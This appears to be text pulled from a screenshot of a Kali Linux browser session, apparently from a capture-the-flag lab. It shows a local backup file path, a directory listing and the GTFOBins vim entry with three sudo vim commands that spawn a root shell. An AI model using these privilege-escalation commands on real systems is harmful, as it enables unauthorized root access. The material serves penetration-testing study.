 Formulario Recibido
172.17.0.2/backup/backup.txt
Index of /important
vim | GTFOBins
https://gtfobins.github.io/gtfobins/vim/#sudo
5
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Sudo #
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'
Capabilities